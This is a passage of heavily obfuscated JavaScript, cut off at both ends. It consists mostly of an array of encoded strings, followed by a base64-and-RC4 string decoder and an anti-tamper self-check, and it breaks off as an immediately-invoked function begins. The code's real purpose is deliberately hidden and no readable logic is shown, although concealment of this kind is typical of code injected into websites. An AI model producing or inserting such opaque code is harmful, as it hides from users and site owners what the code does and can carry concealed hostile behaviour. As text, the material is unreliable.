a','t8kGWRGKWQm','pIHRl8ou','WPGSxmkfqW','oLrHww8','vSkqfSoFCa','aYOdDCki','WONcKLvhzq','W5BcTCo5WQhdQW','W4RcNqeGW7q','WPFdMJlcN2K','bCkucXhdHG','WOusx8kquG','CSkekdtcHG','keObt8kL','DSk4W6ldQKK','BYZdTmkUnW','W4NcNXW1W7q','WP5qWPv1W5C','qSk5WQq5WRm','bCo3W4PJEq','AaRcPbZdPG','ESo2rLpdPq','D8kXW77dUhK','WRGtgCowcG','W77cGY8wW4m','qqBcHYNcGG','zmo7nKlcJq','xmoxC37dKG','W7BcKYurW5W','pSkUkSkjWOu','umoQvfxdOW','i8k/aH3dOa','W77dS8oyW5XG','fYb4weW','W6FcIZlcP8ol','WQFcVMG','cCkLgZddPa','W4aBWR0HW7K','lcnhF2a','Fuaca8kM','ESorW7W2WOO','FCk4W6ddVwK','WOZdLXBcU3e','CmkbkJtcMW','W5RdMSoSt8kO','aCo8W6Dpzq','W6lcLJVcG8og','kSkIh8kGdq','hdjto8oh','v8kOWQ4uWRG','umkriHtcIa','WQVcIvZdMeK','WQXvWQL6W5G','rSkWWQu7WRO','W6e1WOpcOv8','BCoruxRdHq','Ac9UmmkP','W7qaWRxcSfa','W6dcU2farq','x8k8WP0XWQu','jqiMW4at','WOhcNCkQz3K','WRdcJmkfhNa','fSoiW5HNtW','WRiUnmkrmG','W4pdPSktW59G','WP/cM0DiEa','W6G6j8kPoG','BsZcVSkrhq','WPNdNCknEeO','cW9IgCoH','lW4zW4aw','WQPLAGVcUq','zeutfSkH','WPBcSmkebxO','WRBdRIpcNL4','WRG0fXhcHG','CcdcPmoJcq','W7q3WPJcR1S','W4dcOYFcM8oo','W6dcMSo2atu','WQdcHSobvum','W6ZdVmk8W75q','W7/cJCoyW6zk','wSozjJDB','WPffWOfeW5O','zmkKW57cHa0','Dd3cP8oBlq','ECoebCkYba','W7ddUmkEomk+','emk9dSklaW','kSkTWQjbxW','BSoztq','W4ZcT8oRW4xdNq','sZ3cLmkteW','gf3cM8ouWQq','WOVdTGtcRhq','W7nrFt7cTq','fmkXlmkMda','a8oevJlcMCk9lmkZW7BdNmoaqW','WPLKWO1cW48','DSomW6m5WOa','v8oezfZdIq','oruHW4mr','W7VcISoZmte','DCkDnsxcHa','cSkzca3dIG','zYtcNSknmW','ymkrjshcIG','afCpv8k/','DCo4ASkNW6G','W7ddT8kNW71u','o8ofwczz','sSkBlWRcUW','W687WPhcR1O','uSoLdCkIhG','lcxcGXtdRG','gSkgfWVdJq','WO8frmkDsW','a3jnF1W','WRusiSkOmq','WPqHFrlcPq','WOhcLfzvAW','bc99lSoj','AmokovPl','xZlcMSoedq','hSkidmkPWP8','W7y6WOZcSgi','WRFcHColqMW','BSk6kCoTva','wGJcJJhdRW','WQ7dVHdcSLW','WP8/jSk/da','dSkrjYFcKMxdT8kmhSkCqSof','DSoyW64ZWOW','tmoqpsfi','WRTdwmkzfW','WR7cNCogr2m','wbdcNmk1oa','W67dGSkLW4Pd','lSo2W6fWwa','Bq/cKmodfq','W4VcTaGIW6C','ESkuFXlcPa','WQ5OwCkxBa','BKyadmkW','E8kqAG3cGW','EJJcUCkOoq','W6z6BalcHW','W45AdGRdOW','WRhcP8kDmMy','jWJcLtpdIq','BqRcQrJdOa','yCoYW7aUWPy','zWdcV8oXjG','EmozWQq7nG','ue3dMmoiW7O','mCkWW43dImoQ','WRBcImoCrxe','zSkLiIRdQa','fM4cvmkX','WRL4WQvUW5S','zmkbW6xdTha','gmkcaWRdIq','oruaW7qD','AmkTavtdIG','oSkQpGpdGa','gSkMW4xdJCoj','dSkYW4VdNSoO','WQtcPmkgdhG','tmkMWQi5WQ8','DSkWieJdOG','W5/dS8ktm8k9','tSkVWOC+WOG','fuuiuSkG','ECoUW4KkkW','ySk5jKpdPG','WPuqWPpcOwC','lrqEW5CT','WRjUWQn+W4y','r8k7f8ojDW','WR3dUW7cVf4','r8kPW7xdSMu','mmoFwf19','if57xN8','rXlcO8kRoW','ASoQre/dSW','WQ7dMcBcN1y','W5VdR8kJbmko','iXbCi8ol','WODFWOHk','lJRcIaVdUa','WO3cS1D0BG','lWCYW5yx','W6/dOmkni8kY','imkGcmkRcG','q8oWpJjo','WQpcMwtcP0W','W6pdOCk8W6fs','bHX9hCoe','WRW5m8krjG','W45eucFcUq','rmkIWReRWP8','WOpcH8k6j2O','xGZdV8o+W5W','W7JcGmo3ndS','W7ldVCkUW79x','l8kSn8kdWQG','WOVcQmoWzM4','a8kVWRb+Aa','ySkYW77dUNC','zCoPrfZdPa','rmkJWRGPWQe','CmkcW4NdPCo0','WOikgSk+dG','W7hdHSkCW6jn','W68qWRldHK8','WRzVWQX3W5i','WRBcT8krbhi','W4bNE8klW6qWW6O','WOxcQ8keiwu','CHVcOa3dRa','W4xcTsBcTmoV','a35aA2S','vXXLWRBcLW','WQ9NFq3cGG','WP3cM2JcU28','EZbIWQdcMa','xSkscMpdNq','WOFdVe1Isa','WOZcQ8ocjtS','ASkWb8oVDG','W4tcKCo5WQ/dPa','W4BcJCo2WQ3cKW','WPPbydFcJq','W54gWR7cUg0','k2WRW5yx','W7pdT8oYW5RcIq','wrDGWP/cQq','gSoLlmkblG','W6ldRSkEgmk+','lfzLsMq','WP5FECkHW5a','a8kPd8kDWQW','W73dS8k5dCk4','WOPxDtpcNa','WPXHWQ1cWRG','zNxdQ8oCW4C','fCkxjmknpW','W4xcLYKMW64','Fr16WPVdSa','W49hCZ3cVq','W5JdOSkziSkW','W7WOWOflW4i','W6OFWPFdHwm','zCkZlGlcLq','cCkfW6NdJCoe','fmkDaSkTWOa','WPvFAtpcJq','WO17sZxcJW','W7tcLmo5iJS','W67cIwmIW4q','smkCWOrfW5S','BYlcPSo5ja','wCojExddLa','WOFdKshcHfO','aCkqWP5/xq','gSkCW67dGSoF','WO1vDZhcHW','dJvvnCof','WQvItmkNW4y','imkmmmksWQO','jJPulSoF','W47dTXtdJq','WOZcG1XdBW','WRxcHvZcOe0','W7xcJCoKoYy','CqZcTZhdVG','zmk7kqJcHa','WQ0WjCkPpq','W5/cUc/cLCoQ','W6eTWP9iW58','WQ7cIxFcVuC','WO3dLYtcK2e','bSkdy8kUWPq','yZpcJCkqkq','mCkXgSk0gW','W4FcV8ojidC','W6hcG8oOncC','WR3cJmk4m0W','B2u+yCkj','cSkcW6pdN8o0','jZhcRW3dTW','WO7dSmo5mCkP','BYtcTmo8na','aSoOW4HZBW','W6RcGtSuW5u','WRTGWR93W5q','rIpcGYNdRa','zWhcLmoHoq','ia3cTGpdPG','EwWFimkh','W6BcQZSzW4y','dmkOfrpdQG','abFcHSk8WQxdIeNcN8kGnSkjFa','j2ejxmkD','yCkMj03dRG','rmkrfGZcTq','WQVcV3i','W73cLYehW4S','W6eSWPPMW4O','lSkKWQfawq','W4v+zHhdTG','zSo4bmofbq','WQtcMMvjqG','W6pcH8oXjIi','qmoBWQKatW','WOPfW6/dNJHoW6pcHSoiWPldMCow','i8k1WQv8xG','WPLcBsFcMW','W5eRWPpcOuy','fSkRWR1ZxG','hrvoEq4','CmkhjG3cGW','W5/cPmoHsMZdPCob','EmkXlHhcPW','W4OCWRboW78','x1H6WPxcSq','WPuqWRxcUgu','gZ9lnmom','A8oqW4CBWPW','tCkHnWlcMG','W7OyWPFcJsu','WRb6ySk6W4a','W7ZdUmkokCkO','rMZcH8kLhG','BahdU8o/mq','CCoICSogpa','WO/dUbdcHvO','wGRcPXBdMa','BY7cP8oFja','W7usWOJcOgq','WRRcRSkDeg4','FCk+W6VdUhC','W6LiFG7cVG','eCkxW63dGCo9','WOKjwmkrqa','WPJdNCkfdhG','c8kOfmoVva','buOcvmk7','W7/cHrq7W58','sCkEoGRdVq','mSk/W4FcPmow','WRtdSxhcKK4','WOtcLSouruC','ymoYWQGYfG','z8ksjspcMG','W5hcRCoKbt8','hMxcKc/dGq','smk5W4rkiW','fmkTsSkirq','BSkZkCo8uG','kIKsW6yQ','WRtcN8oUw3O','sSoclcrp','q0tdVCopW5O','ySkvpsVcIG','A8kCc2xdNa','xbdcQCkZ','ECojWR8PmW','WPqToCkulq','aSk2nbFdTW','qqtcG8ohia','W5NcTcyOW4S','Emo0jSkXma','DCophCk6gG','W6mLWR7cJsu','oY0RW78G','x8kxfXlcOa','W7RdJ8k7bmos','mYxcSaddTq','k2ixEmkh','W6pcHcOfW5m','CWhcTI/dQG','bY1ahmoC','WOVcIuHkzq','W7JdRCkDnCkZ','FCk8nXZcOa','WPLlEcZcNq','WOFcG8k5ouK','dLrODN8','WRdcQCkbb3i','CSkYkZ7cLW','C8oapSkIna','bILEo8oA','ECosaSkKda','BIBdMrZcGq','W6jNDWVcLq','CSoRuLpcIa','ECosamkWba','W5ZdUCkEmmkq','W5ddQgFcPey5rmkO','ySkNmfZdPG','WPBdGdRcGu0','ecSRW5Ww','EYBcGmkljq','omk8ntZdQq','WP81FSk5yq','fmkAnCk5WRi','W5/dUmkrnSk/','kmoYW7H0EW','kfL6C0C','A8kNn0pdJa','F8k4jSoSuW','WQJcMMxcO1G','W6VcIYmNW4i','vYJcUZpdJG','FdtcMCktjG','omkZmblcSG','os/cRGNdSW','emo8W4rCFW','kqK+W5eE','E8ozdSk8bW','WRtdSCo9WO/dMW','B8oBg1P0','sCkGcSkrhq','WOJdTsVcMuK','B10nhmkO','cmkgftFdMG','fvn5a8oG','WOVcULpcKx8','hHesW7SA','vmkGWQeZWRm','mcBcJtpdJa','W4ddSCoiWR/dMW','CSkRkSoqma','WRDgymkhW5O','WRddQxvfWPhcPevqWRXUECo9','WQhdKY/cRJq','CGJcOXBdVa','zmkZWRO5WQm','iSkIdCkXeW','zmotWRyLnW','wdnSWP7cKG','CWBcQH/dPa','EmoWd8kkkW','rWNcHWNdPq','tmocWPmFeW','WPJcN05wEq','FCoJv1pdSW','oN12s38','qJdcLCkwhq','WR/cUSovAKG','BSopr3BdHW','WPRcGSkXf0S','W7BdRIWiW4m','WPNcH3jpEq','W5ZcNmo5WQhdTa','WPvUvu/cVa','W4dcSCoJt2O','mmo2W4D9CG','vSowjIzs','WPVcMuPEzG','rCosWRjqWR8','eCkieCkZWO4','FSk/jsa','W4ZcSbSiW64','gvmmxmk/','kGmDW4ms','tx5su1S','W4pcTt4yW48','af4qwCkO','W4JcQ3y0W6G','CWdcSrRdTW','WRXveCkugW','whL0hgS','WRZcTCoJrLe','WQ9Uua7cSG','q8k6maJcSa','yKVdO8otW5q','zmohW6WDWPC','W5dcNbWJW6G','BSoqWQ4+na','WRldTWtcU1e','q8oxmtPR','CXTTWQlcTW','uCobW5mUWOe','WOVcLYpcMua','yZJcKmkmnG','W4hcOb/cNCoe','rX/cJSoPlq','umkoeXlcTa','W6GPWOpcOui','y8kKkSoQsG','jSoMW5LICW','W5lcOdZcM8k7','CeOnk8k8','WRbIBIJcGq','WOtcT1ZcHeG','WQFcVmkcgNm','zCkaoYBcIW','wI3cVSkIea','WRKLF8kAjG','Dmk1iuZdVW','W6dcPYNdUCoe','n8kCfCovWQu','WOxcHe9xAa','W614zGxcIa','rmk/WR8QWR0','oGBcIa7cJa','W74RWOJcPfa','Ds3cGqZdMq','W4fLFGpcIa','eMGIDCkg','W7ZcHImjW4O','W6m6WQ3cRcu','gKGeumk2','WRyOpCkZmG','W647WPVcVeS','BCoDW6GWWPW','W7NcGY4RW4i','x8kXWQ42WQW','gHRcLCoTomoVma','DSk+ea3cGW','hmkYW7hdKmoq','WRpcOCkmh2S','W6pcLYmzW4K','cmkqcmkxvq','FbpcTq7dQq','WOlcJ8kfeLq','EatcJmohgG','i2KatCky','ddhcLHhdRG','uCoecmkSfW','E8kikYBcTG','BSktjtdcLW','DmkQW6hdPxq','bvyguSkQ','CdhcLCkdmG','WR3cQCkee3G','B8kMb8ormW','WPVcU8odrri','WQirymkQW7i','WRpcKM3cSvO','d8ovW51xwa','btZcUCoogW','W6JcMISpW4u','WR9GF8kSW6C','DSk5pSo+xW','WRi7wmkQpq','WRdcMgxcSf8','xtvOWQ3cKG','WO3cHNxcT0W','zmozWQqPkG','W4BdGs7cK8ox','WOJcU1JcT38','DSoTEN7dNG','sCoAncje','AHlcGSorpa','brdcVSoFoa','WRdcSCkcf2K','jbzsCv8','W7XzvcRcGa','B8oWtLNdRW','W4pdRrKxW4u','iaDFCN0','ntnNwrS','WPdcGGZdMe8','W7ldL8kAW4rj','W4NcTLpcKfG','z8k6W4OyWRu','lmkOCSompG','W4PwWPzaW74','WQxcICo6a0O','WR/cImosvgC','e8kCW6FdJSos','ssJdJmo/ja','C8k7mCoUvq','wYbYWR7cMG','jcpcUHFdUG','cSkcdSk9WOC','vmohWPmvW44','cZTDnCop','ESomW7e0WO0','F8kHnSoZvq','WONcGGJdMhG','W43cTtVdUCop','tW3cI8o/nq','WRPYWRX6W58','vmo/kmkAhG','WQ/cULdcLgK','rJX5WRJcIW','ESk8W6BdLMG','bmo8iHldIG','v8omlZTv','WRXUF8kNW6G','bCoVW4HKCa','W7eZWOnEW5i','y8k5k8oUvG','W4hcKr81W60','WOXEFdlcHG','uSkAfIVcUq','jIRcTGpdIa','WR/cGSoss3m','yCkntuhcHG','hmkroXVdHW','W7W+WPPbW40','m8oaW55gvq','W6pcJCo5W4BdLq','ounMwN4','sSkTWRy/WQ8','uSkweX3cOG','oWSPW5Wp','WP4klmk6fW','utlcKJ4','AXZcTbtdOq','FtdcMmkspq','W4JcGCoOpIO','W7VdO8kMW6nl','qSk+lmoUEW','wSk6WRyjWRm','fYCJW7yS','W7/dT8kGW4XG','Aa/cNSoajW','fbaQnCog','pHSBWRSa','cvL3t2m','yCkPkCo9wW','WRBcKeNcVuy','hajpC3W','WR3cJxdcLx4','W6xdS8k5W4ve','WQVcMKHQEq','WRRcJGFcMSox','DWlcUaNdPa','fmoZW59KAG','AmoteWzt','WQ3dI8koiLO','hCktnthdVq','nYdcQXNdRG','WOKow8kprW','W4GqgCk4lujn','ASkSmmk/WPa','pCk8bmkGda','WR1GWRXRW7O','ftXetKi','ahngwvW','W4hcImo4WQ/dQW','c8oHkSkuWQu','WP3cOmoOAL0','z8olWOiFja','WRFcG8oiAwW','amk3FXBdPq','yLSNjSk6','W4xcNsOvW4K','vJ/cH8owmG','hJ5wiCoN','W4NcKSo9WR7dLa','WO/cN0XbCa','A8kBWP0wWQW','tCoHofZdHq','hqvqw38','A8kYnKpdMG','j28WW5C9','W6vMFr3cIG','WQhdMHhcULm','W5yiWRLMW78','F8kXfcVdJW','WRuOCSkX','ACk3fmkv','W5ddSmkcW4PZ','vSogEmoAFt/cT8ontSonW4/dTa','WRBdRcFcGfO','lmokWQbXAW','WR/cKw7cO1S','pbCRW4uZ','pbfCBxm','tXpcSr3dVa','vSolCNRdNG','BCovWQOUmG','WOvwAZRcKG','FSoxW4KiiG','oa82W5eE','zGdcOaJdTG','rYDaWRhcMW','hmk4adddRG','rCkMc8oxma','k0fRFxW','nI7cOq/dUW','W63cII8RW4y','gJvMu0e','ucfZWQdcJq','WQmyWOLdW5S','W6pcMsyfW44','jCk0WRHsqG','WQdcL3xcULW','WRpcISkogxG','WPNcHe1hyq','hSo1W4DJBq','lGO0W4z0','D8k7k1ZdTa','FSkYW6JdTha','tW1ugHW','DmkMceBdOG','W6/dRH4gW5G','W7JdVmkxW4fQ','W7VcKIOoW5C','lCoVWOBdQ8oD','C8o7cZ3cGa','AmkIkmoGrW','WQLAxahcGq','u8oYg8kBga','iSkKWR1uva','cCkZc8kVlG','nWZcSZ/dPa','ze0CfSk+','WRvTC8k0W6e','W6hdU0msW5y','WPtcVhVcUgm','WPrjC8kfWO0','WP9fAIhcHa','tGNcJmosfW','FmoadCklmG','WP9jvu/cVa','W5xcRSoIWOxdTa','CCk9nmoODa','WQT+CmkNW6O','CuKrf8k6','rcetcmkj','fHK1W5Ww','W6FdSCoGWONdRW','WQxcVNBcSxG','e8kFemkWWPm','rZX+WRhcTW','rYNcPCoVgG','jLnuygS','nsdcPrhdOq','W6FdRSkUW6Xx','zCk4lSo+ta','W4FcRthcKCoA','wCkHW7xdUNq','WO/dQ8kQyKu','oh1qC1y','W4dcTsJcH8on','W4VcJCo+WQtdLa','W5H/rIdcVG','uKNdKSo4W5y','WOpcJxJcU24','CmkWW6NdOSot','W6xdPCktn8k0','FH7cTCoQuq','WRZcL8kBd0G','BmoMgbn1','W5ZdNCk5fCk2','Etz1kCofWRldSd7dT2tdPtO','WP3cTf5nFG','E8koW5ZdNue','iSk/ANFdPq','W6xcLmo2nti','rrRcNCopW5a','WR19FSkIW6i','e8kmgCkiW6G','mHrrvwC','WQnIB8k6W7a','WRSSnCkYja','bCknWRTMsa','o3XmsL0','cSkHWR5osq','WPzOrSkhzG','cZbAj8ox','E8kVi1ZdVa','d8oJW55MAa','CfGWkSk/','WQpcHmodtgy','dXPqru8','heNdP8oZW7e','eatcJCo2mmoyma','lIq6W6ur','rmkXWRqkW5G','W5NcVSoMWQtdIG','zaFcNCkphq','nSk0i8kYdq','WPa0iCk/pq','tCkjk8oJvq','WRldRHdcUKa','WQJcM8oDrum','aSkriCombG','FmkTW73dRNe','WOFcVSoGzLe','rdZcT8o7mG','W5nDWR7cOM0','cmklj8oBjq','W5BcMSo+WQZdJq','AcBcP8oXkG','FSkLW73dVui','C8oFW7nzWRe','bqfLrKa','ymkRlmowvW','W6BdVmkzmmkw','abX0bSov','lrq9W6Ci','ACoeFhpdJq','WOhcG8kSiNW','CSkFoXdcQW','ia3cQHldHW','W7qKWPlcVKi','BYxcU8o7kq','ucK5W78E','C0yxgCk7','k8kLW7NdNmo3','W6xcM8opWQNdKq','W7iEC8kWmW','W7RcIIinW5u','WRDewCkgW7S','WOjFwSkEW5C','zb7cUbddOa','vtXTWRBcMq','W4RcICo+WRhdRa','ae0eCCkG','W6G1WObaW54','guFcSc/dQW','xCkqaqlcPG','WPKux8krwW','WQK9d8kblG','WQ/cL8kAohu','mSk8gmk3eW','oYJcIaddRW','yLWfdmkJ','q17dKMNdQmobW6DAus0','qvxdQ8oYW50','CmkUi0VdGW','fmkeW6FdNCoC','FCk1AtdcSa','paSXW60T','bSktoWNdHG','W6hdV8kNW7zh','ttVcJmoCmW','W5JcIGe8W40','adDbo8op','BHpcJ8ocnG','W6BcUZpcMmoo','dCo1W51mWPm','WOWbjSkVoa','gMrxAKe','DSkYk0FdRa','WRH3ArBcNW','tmk5W6aHWQW','xMRdVmoCW5K','W74IWODcW7e','DCksnt3cUq','ASozWQGTlq','WRhdKW3cOLG','xuO7ySkE','sSkXWR8MWRa','WQpcVfxcScu','e1auwSkf','vSkHk8oUxa','WOxdLsRcNxy','wCkOW7ddRwu','rCkobI/cMa','BmkmldtcLG','FMNdPCoqW5m','W4VcNqe4W6e','WQRcLColyNW','W5RdK8kgW4nG','WP58ua7cVG','kuvVsgu','zv4qdCkP','r8kkWRi8WPO','BCo9u1ZdSq','qs7dMrNcGq','BSk5eJxcMq','WQzzyCkUWO0','qCkoW4hdK0i','ys1wjSov','bSoaW4Xgxa','dMiynMy','tmk4nSoWuW','cSk0is/dRq','WQJcH2VcUfS','wSowW4mZWPO','fe0xxCkG','CSo5W7W1WQO','W73dPmkcWQFdUq','WPdcJMJcNeq','W6jSCIpcGG','ACkOW7/dVhq','zmkRmSoVuG','jWnfD3G','uSkCfXZcSq','W6f4zWxcHW','W6ldOSk9omk0','aCo3W55wxa','qsz4lGu','WRWImmkJpW','WRldRbRcUvW','WODQBJJcLq','l8k2aSk4dG','FCk4W6hdSM4','CmonW6ufWR8','ESkHW5ddQ08','b8k7W7hdQ8o/','W5JcHqGRW54','WQuYFCkqAW','W7ueWPJcUwe','W5tcMGCZW6i','FMxdPSogW4y','W7VcMmoNjZC','W5FcIrK8W70','kWSMW7jI','WQaGhmkPjG','AmkWnKhdRq','W6ZcSmocWQRdRq','jCkLWQe4ta','WR1CW51KWRG','bSoKW4bYCa','W7a/WOdcUeO','i1biaSoy','y8kUW7BdTNS','WQpcG8ovw38','D8o8w07dSq','fgCODSoj','n8kKWQ5dtW','f0tcRXpdLq','Cmo9vdhdTq','WPFcHYrVW64','vvJdPmoBW4C','W5xcVqeFW7i','rmowhZLL','CmkpfsRcNW','xwZdL8oyW7e','WR58WQD5W48','f8khW6NdRmoZ','DrhcQHRdPG','WORcKSksqeC','xmkUWQvqWQ8','AmkIm1BdOa','aSoiW4OEeW','l8olW5TOvq','dYqdW7K4','k8knDSkHWQG','l8o0aSkOWPu','wrtcV8oQla','W4CbW54yWQbplahcK8kejmo5','WQhcMSopu2C','zddcTSkSeW','qMKsjSka','dSkMWPfIrW','ymotWR4KlW','w8kFcY7cPa','s8klvxNdLa','sSoAW6aMWRq','u8k0aKRdRG','cmkbhCkJWO0','sd/cT8o5pa','tu7cNCoPmW','paHmzxm','W67dNmk9W6fu','cLT0xeS','kbfhoCoO','ih5iDWy','hCk2W5JdKmou','W5/cLYhcPf4','W6ddTmkvimkF','yCoAbCk/gW','cmocW4ThsW','WRf9w8o7Aq','Dmore8kMfW','ASotpI1m','fCkcW6ldGmoC','WQzNWQT0W48','W5OeWRpcG2C','W53cOdlcH8of','emoHhSkyWPq','sfxdMCopW7y','a8k8bYhdHG','WRvJyCkOW7y','WQdcMCobqwi','WRdcOSo5iMS','wmoeWQazWPO','v8oXW5Od','W6RdPmkpW5v2','lrG1W7KY','WQddSbJcOuK','msVcSqddRa','sCoujdzj','WQdcLwFcTge','DSoBW7W+WP0','W5NcMSoUWRldUq','WOZcMKnuBq','sSo6W6iVWQW','E8odW6m5WO8','W6lcISoIWQJdSG','v8oBlYza','ySkdpsNcHG','tSohhYv1','WRneFY/cSG','jqPzBgW','gmklfrBdIa','Cmk2i8o4wG','WO7cMCkWkCkD','cmk2gJZdGW','WQ5OsYRcKa','W5hcR8oYgce','W6tdRSkVW6zd','i19Yt3i','aZ5Nmmoc','A8oCW7S9WPm','rSoqlYre','W67cRCogaIG','W6RdOmkSW7Hv','l8kypSkyWOm','u8kGcg/dHG','bIDJiCoS','D8kGjLldOG','D0xdTSoVW60','W7hcQrVdUSoO','ECo3mbFcHa','w8kSWR5uwG','W6NcMd0BW5K','CmoqWQyLkG','r8ova8k8ea','W7a+WPBcU0y','FmoSuM3dHW','nSoHcCkUWQW','jdXulmo4','pthcTbhdSq','W53cJIZcNmo1','aZLFlmol','W7nUvspcVa','W6VcJJGrW5S','W6RdPCkVW41O','t8kxeqRcSa','pSkHbCklpq','W7JdOSk4W7Hv','W69Bwa3cMG','qxngi3O','DSkCmZFcMa','W57cLrCyW5y','xmk8nMddNa','nSk8eCk4WQK','W6lcMauNW4O','W4K+WPhcUvi','iYu/o8ok','zI3cUXJdOW','tColjcXf','t8kdeqdcTG','W6hdVmket8kY','W73cICkxW4xdTa','obHnD3e','hmkxgqpdGa','hMxcGa7dPW','W5GbWRpcMhW','y8koW5ldVg8','WRu5m8kSka','FCodt0BdQa','WRxcKCouEM4','W40kWORcVe4','CZVcSmoHjG','W6SIWP3cPKq','W6usyW/dOW','W67cHJKBW4m','ACo9zxBdRa','W6q8WR9hW4K','a1PhsKW','lJZcIbldOW','WQRcMSortg8','CSkPiY3cRq','bSoIW4LNDG','zsBcSCkyja','o8knW4ldO8og','uCkvhq/cNW','ybRcQH/dQW','W6OIWOnjW4W','W4FcOSoxnXW','W4hdPmk0g8ko','ASofnbzX','irHSyN8','W4hcMKmhW5C','WRRcMmoPquW','BmkaosZcNG','ECoHrvZdRW','uSoddmklnq','WOuSwSkutq','WPtcK8k4g1y','kmkHFXxdIG','rIpdJd7dMG','kSkIe8kRaG','W6aHWOflW5i','haqNW7Sy','WPmnx8kfwa','m8keWR1+wa','CSoJuu7dRq','WPrFCaRcNG','ySk/pdddJG','CmknW6pdJmot','zahcN8oyjq','htPjp8oj','cvCdvSkM','W4JcNCoNWQhdQW','WQZcKw3cOvS','W4ZcSCoIWQJdNq','W6CqW7TfW4K','jbiXW5Gk','zCkcemovsa','laC1W5mu','mSkXW4BdRSoQ','W7ldUmkbjmk4','tvFcPmoIlq','kLjlD04','W6/dOmkcmmk4','AXVcPrhdTq','nmkKcmkHaa','qSk9WRWKWR8','W7O0WORcSKa','WPiHjmk3ua','WRfGWRfOW5K','W5dcH8ocbbe','hIRcTbddTW','rCozW5S6WOW','ktTYmmoD','fmkJjmkqpa','fd9Stq','WOJcLfviCa','u8orlmk+zG','WQNcMvZcS34','W6i8WO3cUea','WPW2iSkSnq','s8kRWQe4WRq','hGldJcVdPG','dCk+b8kXaG','WQnffCkzW6e','WOlcMfvnyq','rCoqnZbl','AmkMleddVW','bfX8tSoC','ESoaW6W+WPC','CLyXDmkJ','W41prSoinhzrW6BdLWe','W7X/qqlcNq','qCoaWQm7oa','CatcPbBdTq','jmkId8kGda','uSoIoSknoW','FCknWQ4oWR4','WOJdTbdcM3e','AIdcL8ozcG','W4tdVmonW6GV','rtnYWR7cMa','WR/cGCohAxO','WRNcOSkBd34','yWZcTq3dUG','iCkclmovWPW','cSoMW4yEeW','AIfLECos','WR7cQ8ojWQldUX7dOq','W6CfoCkMAq','W7L8uJ/cJG','W4BcHCoUWR3dPa','W74RWRBcOK0','tsRcOmo5mG','tSoapZbx','W6/dU8kFi8k4','FrHblmomWR7cVW','mryQW4uw','zuWDh8k8','vmkqcSoECq','W4xcHH0+W74','WRyXjCkJnW','wSkUWR06WRO','W7dcGSo6oJm','DrlcPXFdOG','ASoMWRyojW','tCoMW5XfeG','eXvKuvG','ACopwuFdSa','W6hcPtZcVmk7','ye0dhCka','g8kFgdhdOG','DCkYjtBcOG','EZieWQxcJa','gJ9vimoo','jKDQCge','W47cHXqGW7m','bHBcGSkgeW','uCo9W4Cq','qtjTWRRcIa','WOqHxsVcSG','zNVdMCogW5S','W5jnwJZcRW','F8okWRa8oq','tCoWWOaclq','qConptjR','Dmk7W7VdP24','qSk+eb3cPq','W5NcUdVcNCoy','WPbZWRDIW7u','fmoRW5HMFG','iCkSmmkrWO0','iSk9n8kwWOu','ESkiW5NcKue','W7ZcKZCyWQe','uCkIc17dVq','WRH7BdhcNW','ECk6hCkkgG','kmoiWRzMAa','lCkyW6BdOmol','Bd3cImoHiG','W5H8wH7cMq','kSk0cSkKga','fmkxba7dJG','WQvWFSkKW6u','W6/cIZOmW4W','WRLjumodW5C','DSkCFWddVa','BCosi8kcgW','W7C9WPPwW6e','F8kGpSo3xq','WOxcNL9ryq','WQddTGFcPL0','bSkCcXJdHG','W6NdTCk9W7Hs','WPFcPubXxq','EbRcVmkvgG','h8kffJpdIW','WRpcLYlcJ04','smkVWROXWQi','Dx0zjCkY','W5tcIt81W4y','WO/cVK/cTwq','W4mfW5mvWQrdbsVcSmkjomo+','bHhcV8o8uG','rN0XAwK','W7NdP8kboCk/','fvCiqSkH','qSkumSoTsq','v8oujt1m','WQJcNxdcVeG','vmo4gSkWdq','cCkgW63dHmol','WPuxWR/cQ04','C2ZcGCozoa','t8kXWQm3WQW','x8omWRfgka','k8ojhCkPzW','WRZcKSovAKC','ahLxFuy','WOvffSkdW4y','dmo3W49Qza','W5/dTCk0dSkr','WQLQsHy','W5/dTCkuW4Dn','jSkLgCk3aa','CHVcK8oCka','zWRcTHFdOW','BJ3cMCorkG'];function _0x9933758d(a,b){a=a-0x13b;var c=_0x9933758c[a];if(_0x9933758d['RVloEK']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x9933758d['tIDgjx']=h,_0x9933758d['tBspsy']={},_0x9933758d['RVloEK']=!![];}var e=_0x9933758c[0x0],f=a+e,g=_0x9933758d['tBspsy'][f];if(g===undefined){if(_0x9933758d['EnTYjp']===undefined){var i=function(j){this['uHklxK']=j,this['efjYrP']=[0x1,0x0,0x0],this['ZRFQTS']=function(){return'newState';},this['UeLlAM']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['YXXzdp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['muHpSt']=function(){var j=new RegExp(this['UeLlAM']+this['YXXzdp']),k=j['test'](this['ZRFQTS']['toString']())?--this['efjYrP'][0x1]:--this['efjYrP'][0x0];return this['zYlHFo'](k);},i['prototype']['zYlHFo']=function(j){if(!Boolean(~j))return j;return this['JAotVB'](this['uHklxK']);},i['prototype']['JAotVB']=function(j){for(var k=0x0,l=this['efjYrP']['length'];k<l;k++){this['efjYrP']['push'](Math['round'](Math['random']())),l=this['efjYrP']['length'];}return j(this['efjYrP'][0x0]);},new i(_0x9933758d)['muHpSt'](),_0x9933758d['EnTYjp']=!![];}c=_0x9933758d['tIDgjx'](c,b),_0x9933758d['tBspsy'][f]=c;}else c=g;return c;}(function(a,b){var S=_0x9933758d;while(!![]){try{var 